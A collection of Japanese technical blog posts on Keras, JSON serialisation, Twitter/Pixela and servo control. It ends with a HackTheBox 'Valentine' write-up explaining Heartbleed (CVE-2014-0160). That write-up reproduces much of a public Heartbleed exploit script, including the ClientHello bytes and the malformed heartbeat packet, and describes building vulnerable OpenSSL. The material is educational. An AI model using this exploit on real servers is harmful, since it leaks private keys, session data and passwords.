ImageDataGenerator(rescale=1./255) # Generator for our validation data train_data_gen = train_image_generator.flow_from_directory(batch_size=batch_size, directory=train_dir, shuffle=True, target_size=(IMG_HEIGHT, IMG_WIDTH), class_mode='categorical') val_data_gen = validation_image_generator.flow_from_directory(batch_size=batch_size, directory=validation_dir, target_size=(IMG_HEIGHT, IMG_WIDTH), class_mode='categorical') #割り振られてラベルを確認する. print("Category : Label") print(train_data_gen.class_indices) print("-----------------------------------") #モデルの組み立て model = Sequential([ Conv2D(16, 3, padding='same', activation='relu', input_shape=(IMG_HEIGHT, IMG_WIDTH ,3)), MaxPooling2D(), Conv2D(32, 3, padding='same', activation='relu'), MaxPooling2D(), Conv2D(64, 3, padding='same', activation='relu'), MaxPooling2D(), Flatten(), Dense(512, activation='relu'), Dense(3, activation='softmax') #Multicategoryは出力がClass数 活性化関数はSoftMax ]) #コンパイル model.compile(optimizer='adam', loss='categorical_crossentropy', metrics=['accuracy']) #学習 history = model.fit_generator( train_data_gen, steps_per_epoch=total_train // batch_size, epochs=epochs, validation_data=val_data_gen, validation_steps=total_val // batch_size ) #モデルの保存. model.save('Category_sample.h5')ランナーでの画面認識。
ここでも例題は"ワードパット"です。
学習済みモデルができたらテストランナーでキャプチャー画面を分類させて利用。
テストランナーでの実装は大したもではなく"モデル読み込み"、"キャプチャ"、"予測"、"結果に対する処理"を記載するだけです。
これで自動テストでテスト対象とインタラクティブにやり取りできます。TestRunnner.pyfrom appium import webdriver from selenium.webdriver.support.ui import WebDriverWait from selenium.webdriver.support import expected_conditions as EC from selenium.webdriver.common.by import By import numpy as np import tensorflow as tf ~ 前回記事で書いた関数は省略~ if __name__ == '__main__': model = tf.keras.models.load_model('Category_sample.h5') #ワードパッドを起動しておく. appdriver = SetUp_SelectClassName('WordPadClass') #Screen Shot filepath = "screenshot.png" appdriver.save_screenshot(filepath) Image = tf.keras.preprocessing.image.load_img(filepath,target_size=(150,150)) #Image change to arry. input_arr = tf.keras.preprocessing.image.img_to_array(Image) input_arr = np.array([input_arr]) # Convert single image to a batch. predictions = model.predict(input_arr) print(predictions) #predictionでランナー処理を切り替えるようにする.終わりに
この記事を書く際に調べたら目的は違えど同じようなことを試みている(見た)報告がいろいろありましたので"Appium","AI"あたりで検索してみることをお勧めします。
- 投稿日:2021-04-03T17:09:44+09:00
python のクラスをでJSONで保存する
python のクラスをJSONで読み書きする
メンバ変数が非クラスの単純な変数だけで構成されたクラスであれば書き出し・読み込みが可能です
メンバ変数にクラスがあるような場合は素直に pickle を使いましょう出力処理
vars(self) を json.dumps します
入力処理
self.__dict__ に対してJSONから読み込んだ変数を入力として update を呼び出します
ソース
# numpy を使う時は下記エンコーダを json.dumps に渡す class NumpyEncoder(json.JSONEncoder): def default(self, obj): if isinstance(obj, np.ndarray): return obj.tolist() return json.JSONEncoder.default(self, obj) class Hoge: def __init__(self): self.a = 0 self.b = 100 self.c = 1000 def DumpJson(self): return json.dumps(vars(self), cls=NumpyEncoder) def LoadJson(self, jsonStr): params = json.loads(jsonStr) self.__dict__.update(params)numpyだったメンバ変数はnumpyへ戻す処理が別途必要となりますので忘れないように注意します
使い方(書き出し)
model = Hoge() jsonStr = model.DumpJson() # jsonStr をファイル等に保存する使い方(読み込み)
# jsonStr をファイル等から読み出す jsonStr = "~~ JSON文字列 ~~" model = Hoge() model.LoadJson(jsonStr)実際の使用例
seeds_dataset.txt ダウンロード先
ダウンロード後に "\t\t" を "\t" に変換しないと正常動作しません
- Test1 で処理を実行しメンバ変数を設定します
- Test1で出力されたJSONテキストをコピーしてクリップボードに保存します
- Test1をコメントアウト
- Test2のjsonStr変数にJSON文字列を貼り付けてTest2のコメントを解除して実行
import json import numpy as np import sys class NumpyEncoder(json.JSONEncoder): def default(self, obj): if isinstance(obj, np.ndarray): return obj.tolist() return json.JSONEncoder.default(self, obj) class KMeans: def __init__(self, n_clusters=0, n_iterations=100, tol=1e-3): self.n_clusters = n_clusters self.n_iterations = n_iterations self.tol = tol self.means = None def initRandom(self, X): idxs = np.arange(len(X)) np.random.shuffle(idxs) idxs = idxs[:self.n_clusters] return X[idxs] def eStep(self, X, means): predict = [] for ix in X: a = means - ix a = a ** 2 a = np.sum(a, axis=1) predict.append(np.argmin(a)) return np.array(predict) def mStep(self, X, predict): means = [] for c in range(self.n_clusters): idxs = np.where(predict == c)[0] ix = X[idxs] means.append(np.mean(ix, axis=0)) return np.array(means) def calcMeansDistance(self, a, b): v = a - b v = v ** 2 v = np.sum(v) / self.n_clusters return np.sqrt(v) def Fit(self, X): means = self.initRandom(X) for i in range(self.n_iterations): predict = self.eStep(X, means) newMeans = self.mStep(X, predict) distance = self.calcMeansDistance(means, newMeans) print("{}/{} {}".format(i, self.n_iterations, distance)) means = newMeans if distance <= self.tol: break self.means = means return means def Predict(self, X): return self.eStep(X, self.means) def DumpJson(self): return json.dumps(vars(self), cls=NumpyEncoder) def LoadJson(self, jsonStr): params = json.loads(jsonStr) self.__dict__.update(params) def Test1(): data = np.loadtxt("./seeds_dataset.txt", delimiter="\t") xdata = data[:,0:7] ydata = data[:,7] model = KMeans( n_clusters=3, n_iterations=100, tol=1e-3 ) model.Fit(xdata) predict = model.Predict(xdata) print(predict) print(model.DumpJson()) def Test2(): data = np.loadtxt("./seeds_dataset.txt", delimiter="\t") xdata = data[:,0:7] ydata = data[:,7] jsonStr = '{"n_clusters": 3, "n_iterations": 100, "tol": 0.001, "means": [[18.721803278688522, 16.297377049180326, 0.8850868852459014, 6.208934426229506, 3.7226721311475406, 3.603590163934426, 6.0660983606557375], [14.64847222222222, 14.460416666666658, 0.8791666666666667, 5.563777777777778, 3.277902777777778, 2.648933333333333, 5.192319444444446], [11.964415584415585, 13.274805194805198, 0.8522000000000004, 5.229285714285714, 2.8729220779220785, 4.759740259740259, 5.088519480519479]]}' model = KMeans() model.LoadJson(jsonStr) predict = model.Predict(xdata) print(predict) print(model.DumpJson()) def main(): #Test1() Test2() if __name__ == "__main__": main() # python my_kmeans.py以上です
- 投稿日:2021-04-03T17:09:44+09:00
python のクラスをでJSONで読み書きしたい
python のクラスをJSONで読み書きする
メンバ変数が非クラスの単純な変数だけで構成されたクラスであれば書き出し・読み込みが可能です
メンバ変数にクラスがあるような場合は素直に pickle を使いましょう出力処理
vars(self) を json.dumps します
入力処理
self.__dict__ に対してJSONから読み込んだ変数を入力として update を呼び出します
ソース
# numpy を使う時は下記エンコーダを json.dumps に渡す class NumpyEncoder(json.JSONEncoder): def default(self, obj): if isinstance(obj, np.ndarray): return obj.tolist() return json.JSONEncoder.default(self, obj) class Hoge: def __init__(self): self.a = 0 self.b = 100 self.c = 1000 def DumpJson(self): return json.dumps(vars(self), cls=NumpyEncoder) def LoadJson(self, jsonStr): params = json.loads(jsonStr) self.__dict__.update(params)numpyだったメンバ変数はnumpyへ戻す処理が別途必要となりますので忘れないように注意します
使い方(書き出し)
model = Hoge() jsonStr = model.DumpJson() # jsonStr をファイル等に保存する使い方(読み込み)
# jsonStr をファイル等から読み出す jsonStr = "~~ JSON文字列 ~~" model = Hoge() model.LoadJson(jsonStr)実際の使用例
seeds_dataset.txt ダウンロード先
ダウンロード後に "\t\t" を "\t" に変換しないと正常動作しません
- Test1 で処理を実行しメンバ変数を設定します
- Test1で出力されたJSONテキストをコピーしてクリップボードに保存します
- Test1をコメントアウト
- Test2のjsonStr変数にJSON文字列を貼り付けてTest2のコメントを解除して実行
import json import numpy as np import sys class NumpyEncoder(json.JSONEncoder): def default(self, obj): if isinstance(obj, np.ndarray): return obj.tolist() return json.JSONEncoder.default(self, obj) class KMeans: def __init__(self, n_clusters=0, n_iterations=100, tol=1e-3): self.n_clusters = n_clusters self.n_iterations = n_iterations self.tol = tol self.means = None def initRandom(self, X): idxs = np.arange(len(X)) np.random.shuffle(idxs) idxs = idxs[:self.n_clusters] return X[idxs] def eStep(self, X, means): predict = [] for ix in X: a = means - ix a = a ** 2 a = np.sum(a, axis=1) predict.append(np.argmin(a)) return np.array(predict) def mStep(self, X, predict): means = [] for c in range(self.n_clusters): idxs = np.where(predict == c)[0] ix = X[idxs] means.append(np.mean(ix, axis=0)) return np.array(means) def calcMeansDistance(self, a, b): v = a - b v = v ** 2 v = np.sum(v) / self.n_clusters return np.sqrt(v) def Fit(self, X): means = self.initRandom(X) for i in range(self.n_iterations): predict = self.eStep(X, means) newMeans = self.mStep(X, predict) distance = self.calcMeansDistance(means, newMeans) print("{}/{} {}".format(i, self.n_iterations, distance)) means = newMeans if distance <= self.tol: break self.means = means return means def Predict(self, X): return self.eStep(X, self.means) def DumpJson(self): return json.dumps(vars(self), cls=NumpyEncoder) def LoadJson(self, jsonStr): params = json.loads(jsonStr) self.__dict__.update(params) def Test1(): data = np.loadtxt("./seeds_dataset.txt", delimiter="\t") xdata = data[:,0:7] ydata = data[:,7] model = KMeans( n_clusters=3, n_iterations=100, tol=1e-3 ) model.Fit(xdata) predict = model.Predict(xdata) print(predict) print(model.DumpJson()) def Test2(): data = np.loadtxt("./seeds_dataset.txt", delimiter="\t") xdata = data[:,0:7] ydata = data[:,7] jsonStr = '{"n_clusters": 3, "n_iterations": 100, "tol": 0.001, "means": [[18.721803278688522, 16.297377049180326, 0.8850868852459014, 6.208934426229506, 3.7226721311475406, 3.603590163934426, 6.0660983606557375], [14.64847222222222, 14.460416666666658, 0.8791666666666667, 5.563777777777778, 3.277902777777778, 2.648933333333333, 5.192319444444446], [11.964415584415585, 13.274805194805198, 0.8522000000000004, 5.229285714285714, 2.8729220779220785, 4.759740259740259, 5.088519480519479]]}' model = KMeans() model.LoadJson(jsonStr) predict = model.Predict(xdata) print(predict) print(model.DumpJson()) def main(): #Test1() Test2() if __name__ == "__main__": main() # python my_kmeans.py以上です
- 投稿日:2021-04-03T16:54:48+09:00
Twitterで投稿した勉強記録をPixelaで可視化
作ったもの
Twitterで、ある日の、特定のワードを含むツイートを収集し、その数をPixelaに反映させるアプリ。
例えば、本を読んだよとか、勉強したよとかをTwitterで報告する。
その時、何か特定のワードを含ませるようにしておく(例えば「#勉強記録」)。それを毎日収集し、Pixelaに記録して、可視化する→さらなる勉強モチベの向上を狙う。
例えばこんな感じ
https://twitter.com/veFrkC841DN0I8Q/status/1378200472213811200?s=20必要なもの/こと
手順
まずは、TwitterAPIを使用するための登録をする
これは公式ドキュメント※英語が参考になる次にPixelaの諸々の事前準備を済ませる
これは、公式サイトの下の方「使い方」が参考になるそして、TwitterAPIとPixelaの利用に必要な情報を環境変数に登録する
コード※下記参照 にベタ打ちでも良いが、git管理とかするなら、環境変数に登録したほうがセキュア
というより、ベタ打ちするとGitGuardianから怒られるはず最後に、以下のコードをcronなり、手打ちなりで実行する
sample.pyimport tweepy from os import environ as env from pixela import Pixela from datetime import datetime def get_twitter_api( api_key, api_secret_key, access_token, access_secret_token): auth = tweepy.OAuthHandler(api_key, api_secret_key) auth.set_access_token(access_token, access_secret_token) return tweepy.API(auth) def get_target_str_num(twitter_api, user_id, date, target_str): user_tweets = twitter_api.user_timeline(user_id) date_str = date.strftime("%Y%m%d") target_str_num = 0 for tweet in user_tweets: tweet_date = tweet.created_at.strftime("%Y%m%d") if ((date_str == tweet_date) and (target_str in tweet.text)): target_str_num += 1 return target_str_num def create_pixel(user_name, token, graph_id, quantity, date): pixela = Pixela(username=user_name, token=token) pixela.create_pixel( graph_id=graph_id, quantity=quantity, date=date) if __name__ == "__main__": pixela_user_name = "box16" pixela_graph_id = "study-record" graph_url = "https://pixe.la/v1/users/box16/graphs/study-record.html" target_str = "勉強記録" today = datetime.today() twitter_api = get_twitter_api(env.get("TWITTER_API_KEY"), env.get("TWITTER_API_SECRET_KEY"), env.get("TWITTER_ACCESS_TOKEN"), env.get("TWITTER_ACCESS_SECRET_KEY")) target_str_num = get_target_str_num(twitter_api, env.get("TWITTER_MY_ID"), today, target_str) create_pixel(pixela_user_name, env.get('PIXELA_TOKEN'), pixela_graph_id, target_str_num, today) twitter_api.update_status( f"本日の記録数 : {target_str_num} \n {graph_url}")
- 投稿日:2021-04-03T16:41:07+09:00
【WebIOPi】スマホでサーボモーターを制御!③
スマホでサーボモータを制御!
今回は、スマホでサーボモータを制御するシリーズの第3回目です。
Raspberry Piを用いて簡単にIoTを作成できるライブラリ、WebIOPiを使用し、スマホからサーボモーターを制御します。
これまでの記事は以下を参考にしてください。
1. WebIOPiのインストール
2. HTML/CSSファイルの作成
3. JavaScriptファイルの作成サーボモーター
サーボモーターを動作させるPythonスクリプトを作成します。
サーボモーターは、パルスの周期に応じて回転します。それぞれの仕様によりますが、制御パルスは1.0ms ~ 2.4msの範囲だと思います。
ちなみに、SG90というサーボモータは、0.5ms~2.4msだそうです。
サーボモーターを動作させるために、
pigpioというライブラリを使用します。pigpioインストール
サーボモータを動作させるときに、安定したパルスを生成できるように、pigpioというライブラリを使用します。
Raspberry Piのターミナルで以下のコマンドを打ちます。sudo apt install pigpiopigpioを使用する場合は、以下のコマンドで起動(デーモン)します。
sudo pigpiodPythonスクリプト作成
まず、全体は以下のようになります。
pyfile.pyimport webiopi import pigpio webiopi.setDebug() # WebIOPiのデバッグをセット pi = pigpio.pi() # サーボモーターへのパルス出力ピンを指定 SV_1 = 12 # SERVO1 SV_2 = 19 # SERVO2 """以下、サーボ動作""" # SERVO1 @webiopi.macro def GET1(val): value1 = int(val) pi.set_servo_pulsewidth(SV_1, value1) webiopi.debug(value1) # SERVO2 @webiopi.macro def GET2(val): value2 = int(val) pi.set_servo_pulsewidth(SV_2, value2) webiopi.debug(value2)WebIOPiでは、デバッグを行う際、
webiopi.setDebug()という記述をします。
そして、webiopi.debug(表示したいパラメータ)と記述することでデバッグの際、そのパラメータの値を確認することができます。webiopi.macro
ところで、JavaScriptで作成した
webiopi.callMacro()関数を覚えていますか?webiopi().callMacro('GET1',value1)この第一引数は、実行したいPython関数、ここでは
def GET1(val):です。
また、JavaScriptより引数valを受け取ります。互いの関係は下の写真を参考にしてください。
ここで、webiopiで実行するPython関数には、関数名の上に
@webiopi.macroという記述が必須です!あとは、受け取った値を数値型に変換し、pigpioによりサーボを動作させます。
最後に
次回が最終回です。
WebIOPiを使用してサーバーを起動させます。

- 投稿日:2021-04-03T16:40:29+09:00
HackTheBox で学ぶ Heartbleed 脆弱性:「Valentine」
はじめに
かしわば(@yuki_kashiwaba)です。
趣味で、「Hack The Box」という、ペネトレーションテストの学習プラットフォームを利用してセキュリティについて学んでいます。
「Hack The Box」のランクは、本記事執筆時点でProHackerです。
この記事では、HackTheBoxのマシン攻略を通して「Heartbleed(CVE-2014-0160)」に対する攻撃と、セキュリティ向上のための対処方法について勉強したことをまとめていきます。
今回攻略するマシン「Valentine」は、僕がHackTheBoxで初めて攻略したマシンです。
当時は何もわからない状態でWriteUpを見ながら解いたのですが、「Heartbleed(CVE-2014-0160)」の悪用について全く理解しないまま進めてしまったのがずっと心残りでした。そのため、今回は「Heartbleed(CVE-2014-0160)」の悪用についてちゃんと理解したいと思い、この記事を書きました。
記事について
本記事の内容は社会秩序に反する行為を推奨することを目的としたものではございません。
自身の所有する環境、もしくは許可された環境以外への攻撃の試行は、「不正アクセス行為の禁止等に関する法律(不正アクセス禁止法)」に違反する可能性があること、予めご留意ください。
またすべての内容は所属団体ではなく個人に帰属します。
本記事のテーマ
今回のテーマは、「Heartbleed(CVE-2014-0160)」の再現を通して、脆弱性の詳細について学ぶことです。
そのため、純粋なWriteUpではないこと、ご了承ください。Heartbleed(CVE-2014-0160) とは
「Heartbleed」とは、2014年に発覚し、猛威を振るったOpenSSLの脆弱性の名称です。
当時、脆弱性のあるバージョンのOpenSSLがかなり普及していたこともあり、世界中で実際に多くの被害を出したことで知られています。ハートブリード(英語: Heartbleed)とは、2014年4月に発覚したオープンソース暗号ライブラリ「OpenSSL」のソフトウェア・バグのことである。当時、信頼された認証局から証明書が発行されているインターネット上のWebサーバの約17%(約50万台)で、この脆弱性が存在するHeartbeat拡張が有効になっており、サーバーの秘密鍵や利用者のセッション・クッキーやパスワードを盗み出すことが出来る可能性があった。
日本国内でも多くの攻撃を観測
- 三菱UFJニコスも被害を公表 Heartbleedで致命傷を負わないために |ビジネス+IT
- Heartbleed攻撃は脆弱性公開から1週間で100万件超--日本IBM「2014年上半期 Tokyo SOC情報分析レポート」 (1/2):EnterpriseZine(エンタープライズジン)
Heartbleedのメカニズム
さて、実際に攻撃を実践するためには、Heartbleedの脆弱性がどのように悪用されるのかを知る必要があります。
Heartbleedは、OpenSSL1.0.1から実装された「heartbeat」という、通信相手が稼働しているかを確認するための機能のバグを悪用する脆弱性です。
「heartbeat」機能では、SSL通信の疎通確認のため、上限64KBの確認データを送信します。
確認用データを受信した側は、そのデータをそのまま応答に使用し、確認用データを送信した側が応答を受信することで稼働確認を行います。この際問題となるのが、データを受信した側は確認データのサイズ上限の確認を行わないことです。
このバグによって、実際に送信しているペイロード長よりも大きな値を設定して送信するとバッファ上のペイロードがないメモリ領域まで読み込んでheartbeatレスポンスで応答する問題が発生します。
これを利用することで、サーバ上の情報が意図しない形で抜き出されてしまいます。
この脆弱性の怖い点としては、サーバ上の情報(秘密鍵含む)が流出する可能性があるのはもちろんですが、情報漏洩の痕跡が残りにくいことでしょうか。ユーザとしては、情報漏洩があったと仮定してパスワードなどの変更くらいしか対処法がなさそうです。
OpenSSLの問題のコードを読んでみる
OpenSSL の脆弱性対策について(CVE-2014-0160):IPA 独立行政法人 情報処理推進機構によると、以下のバージョンのOpenSSLがこの脆弱性の影響を受けるようです。
- OpenSSL 1.0.1 から 1.0.1f
- OpenSSL 1.0.2-beta から 1.0.2-beta1
そのため、openssl/openssl: TLS/SSL and crypto libraryから、問題のあるコードを読んでみることにしました。
OpenSSLのリポジトリをcloneした後、
git checkout refs/tags/OpenSSL_1_0_1fをたたくと、問題のブランチに移動できます。取得した古いソースコードから、
heartbeatという文字列で検索をかけたところ、問題のある関数が見つかりました。では、ここからこの問題コードを読んでいきます。
# t1_lib.c #ifndef OPENSSL_NO_HEARTBEATS int tls1_process_heartbeat(SSL *s) { unsigned char *p = &s->s3->rrec.data[0], *pl; unsigned short hbtype; unsigned int payload; unsigned int padding = 16; /* Use minimum padding */ /* Read type and payload length first */ // 1. 受け取ったデータの先頭1バイトをhbtypeとして取得 hbtype = *p++; // 2. 受け取ったデータの先頭2バイト目から3バイト目をpayload(ペイロード長)として取得 n2s(p, payload); pl = p; ・・・ if (hbtype == TLS1_HB_REQUEST) { ・・・ buffer = OPENSSL_malloc(1 + 2 + payload + padding); bp = buffer; /* Enter response type, length and copy payload */ *bp++ = TLS1_HB_RESPONSE; s2n(payload, bp); // 3. memcpy 想定しないアドレスの情報まで抜き出してしまう memcpy(bp, pl, payload); bp += payload; ・・・読みやすいように、コメントをつけておきました。
まずは次の項目からです。
- 受け取ったデータの先頭1バイトをhbtypeとして取得
heartbeatとして送られてきたデータの先頭1バイト目には、そのデータが要求なのか、応答なのかを示す数値が格納されているようで、これを取得しています。
具体的には、ssl_3.hにて定義されていました。; ssl_3.h #define TLS1_HB_REQUEST 1 #define TLS1_HB_RESPONSE 2
- 受け取ったデータの先頭2バイト目から3バイト目をpayload(ペイロード長)として取得
次に、受け取ったデータの2バイト目から3バイト目を
n2s()マクロで取得し、payloadに格納しています。#define n2s(c,s) ( ( s = (((unsigned int)(c[0]))<< 8) | (((unsigned int)(c[1]))) ) , c+=2)なぜこのようなことをしているのか疑問だったのですが、受け取ったデータの2バイト目から3バイト目には、payload全体のlengthが格納されているようです。
参考:Heartbleed Bug Explainedつまり、ここで取得したpayload長に対するバリデーションが存在しないままmemcpy関数にpayload長を与えてしまうことで、本来想定されていない領域の情報まで応答に含んでしまうようになるというわけです。
参考:ARR33-C. コピーは必ず十分なサイズの記憶領域に対して行われることを保証するこれで、脆弱性のメカニズムの概要はつかめたような気がしますが、最後に疑問が残ります。
なぜ、Heartbleedの悪用で一度に得られる情報の最大値が64KBと言われているのでしょうか。これは、ペイロード長として使用される枠が2バイトであるためです。
ペイロード長を示すバイト列には、16進数で最大FFFFまでの値を挿入できます。2バイト=16bitで表現できるアドレスは64KBまでなので、Heartbleedの悪用で一度に取得できる情報の最大値も64KBという話です。
HackTheBox [Valentine] を攻略する
さて、Heartbleedの概要がつかめたところで、実際にこの脆弱性を悪用して、HackTheBox のEasyマシン、Valentineを攻略していきます。
とはいえ、今回のテーマはHeartbleedに対する攻撃を再現することですので、攻略手法の大部分は割愛します。
マシン攻略の詳細は、yukitsukai47さんのHack The Box[Valentine] -Writeup- - Qiitaが分かりやすいのでおすすめです。Heartbleed の攻撃コードを読む
公開されている攻撃コードを参考に、実際の悪用方法について理解していきたいと思います。
攻撃コードはexploit-db.com/exploits/32764を参考にしました。
コードの全体は貼りませんので、適宜上記のページを参照ください。
main関数
まずはmain関数部分を読んで、攻撃の流れを把握してみようと思います。
def main(): # 1. 引数の受け取り opts, args = options.parse_args() if len(args) < 1: options.print_help() return # 2. 各バージョンごとにコネクションを確立し、create_hello関数を実行 for i in range(len(version)): print 'Trying ' + version[i][0] + '...' s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello...' sys.stdout.flush() s.send(create_hello(version[i][1])) print 'Waiting for Server Hello...' sys.stdout.flush() # 3.なんやかんや応答チェック while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break # 4. exploitの送信 print 'Sending heartbeat request...' sys.stdout.flush() s.send(create_hb(version[i][1])) if hit_hb(s,create_hb(version[i][1])): #Stop if vulnerable break if __name__ == '__main__': main()1.引数の受け取り
引数なしの実行はできないようです。
引数には、攻撃先のIPを指定する必要があります。2.各バージョンごとにコネクションを確立し、create_hello関数を実行
あらかじめ定義されているバージョンリストのそれぞれで
create_hello(version)を実行しているようです。
create_hello(version)については後述します。3.なんやかんや応答チェック
recvmsg(s)の中のそれぞれの値が、typ == 22 and ord(pay[0]) == 0x0EであればServerHelloを受信したものとして、ペイロードの送信に進みます。
recvmsg(s)についても後述します。4. exploitの送信
コネクションが確認できたら、
create_hb(version[i][1])で攻撃パケットを送り込み、応答パケットの情報を表示します。
create_hb(version[i][1])についても後述します。create_hello関数
では、各関数の処理を見てみます。
最初はcreate_hello関数です。
def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') def create_hello(version): hello = h2bin('16 ' + version + ' 00 dc 01 00 00 d8 ' + version + ''' 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') return hello最終的に戻り値
helloとして返しているのは、以下のバイトコードをdecodeしたものでした。16 03 00 00 dc 01 00 00 d8 03 00 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01これは、ClientHelloに使用するパケットデータを生成しています。
ClientHelloは、新規のハンドシェイク時に必ず最初に送信されるデータです。そもそも、SSLのデータ(レコード)は、5バイトのレコードヘッダとそれに続くデータで構成されます。
参考:SSL Introduction with Sample Transaction and Packet Exchange - Cisco上記のデータでは、
16 03 00 00 dcがレコードヘッダです。
先頭の0x16は、TypeがHandshake (22, 0x16)であることを示します。次に、
versionとして挿入している2バイトは、Record Versionを指します。
03 00が指定されているので、SSL Version 3 (SSLv3)と解釈されます。そして最後の2バイトが
Lengthで、レコードのサイズを指定しています。データ部に関しては、ClientHelloが送信する次のような情報が含まれているはずです。
- Version:クライアントがサポートする最良のバージョンです
- Random:32バイトで構成され、4バイトに時刻、28バイトにランダムに生成されたデータが保存されます
- SessionID:ClientHelloの場合は、SessionIDは空です
- Chiper Suites:クライアントが対応可能な暗号スイートが格納されます
- Conpression Methods:クライアントが対応している圧縮方法が指定されます
- Extentions:付加的なデータのための拡張が指定されます
recvmsg関数
生成したClientHelloを送り付けたので、ServerHelloが返却されてきます。
recvmsg(s)は、この情報を取得しています。
この関数によって、次のような情報が表示されました。Waiting for Server Hello... ... received message: type = 22, ver = 0301, length = 66 ... received message: type = 22, ver = 0301, length = 885 ... received message: type = 22, ver = 0301, length = 331 ... received message: type = 22, ver = 0301, length = 4ServerHelloの構造は、ClientHelloと同じです。
レコードヘッダ部から、ハンドシェイクのTypeとSSLのバージョン、データ長を取得しています。しかし、ServerHelloの構造は、ClientHelloと同じですが、そのデータ部には、サーバ側で決定された情報が追加されます。(SessionIDなど)
なお、ClientHelloでは、SSLのバージョンについて
03 00を指定して送信していましたが、ServerHelloでは03 01が返ってきています。これは、サーバ側は必ずしもクライアントと同じバージョンに対応している必要はないためです。
サーバ側は、クライアント側が自信のバージョンに対応してくれることを期待し、応答を返します。これでコネクションが確立できることが分かったのですが、今回はSSLハンドシェイクを構築する必要はないので、データ部の中にServerHelloの完了を示す情報が確認されたタイミングでbreakしていますね。
# Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: breakSSL接続が可能なことが確認されたため、最後はいよいよ攻撃性のハートビートパケットを送信してデータを抜き出します。
create_hb関数
最後は攻撃パケットを送信する部分です。
応答を確認しているhit_hb関数も一緒に見ていきます。def create_hb(version): hb = h2bin('18 ' + version + ' 00 03 01 40 00') return hb def hit_hb(s,hb): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def main(): ・・・ print 'Sending heartbeat request...' sys.stdout.flush() s.send(create_hb(version[i][1])) if hit_hb(s,create_hb(version[i][1])): #Stop if vulnerable break
s.send(create_hb(version[i][1]))では、生成したハートビートのバイト列を送り付けてますね。送り付けているのは、
18 03 00 00 03 01 40 00というバイト列です。
内容としては、先のレコードヘッダとほぼ同じ構造です。先頭の
18がheartbeat拡張であることを示し、03 00がSSL 3.0プロトコルを使用することを伝えます。
00 03は、以降のデータペイロードが3バイトであることを意味します。
最後の01 40 00は、OpenSSLの問題のコードを読んでみるで説明した、HeartbeatのTypeとペイロード長です。先頭の1バイトが
01なので、ハートビート要求パケットとなります。
また、後半2バイトが04 00なので、サーバ側はこのハートビート要求が1KBであると誤認します。そして、応答を受け取るhit_hb関数ですが、これは特別なことはしていません。
応答パケットのレコードヘッダから、正常にハートビート応答が返ってきたことが確認された場合にのみ、パケットをhexdump形式で出力しています。これで、Heartbleedの悪用によって、サーバ側の情報を抜き出すことに成功し、マシンの認証情報を抜き出すことができました!
おまけ:脆弱なOpenSSLをビルドする
ValentineはRetiredマシンなので、プレイするにはHackTheBoxの有料会員(月額1000円くらい)に登録する必要があります。
ここでは、有料会員には登録したくないけどHeartbleedの検証は自分でやってみたいという方向けに、脆弱性のあるバージョンのOpenSSLを取得する方法についてまとめます。
脆弱なバージョンのOpenSSLを取得するためには、古いバージョンのOSやDockerイメージを利用する方法や、古いバージョンのOpenSSLを直接ビルドする方法などがあると思います。
今回は、古いバージョンのOpenSSLを直接ビルドする方法について紹介します。
大まか流れとしては以下の通りです。
- 安全な環境を用意する(僕は適当なDockerコンテナを使いました)
- OpenSSLのリポジトリをcloneしてくる
- OpenSSL_1_0_1fのタグでブランチを切る
- ビルドする
とりあえず、適当に構築したDockerコンテナのtmpディレクトリにOpenSSLのリポジトリをcloneして、脆弱なバージョンのブランチに切り替えておきます。
git clone https://github.com/openssl/openssl cd openssl git checkout -b tag refs/tags/OpenSSL_1_0_1f次にOpenSSLをビルドします。
この際、僕の環境ではmanページのインストールに問題があったため、make install_swでmanページのインストールを省略しました。./config --openssldir=/tmp make make install_swビルドが完了すると、appディレクトリにプログラムが配置されます。
バージョンを確認すると、OpenSSL 1.0.1fが想定通りビルドされていることがわかります。root@3d6a898953b4:/tmp/openssl/apps# ./openssl version OpenSSL 1.0.1f 6 Jan 2014これで、ローカルな環境でもHeartbleedのテストができるようになります。
また、環境によっては、
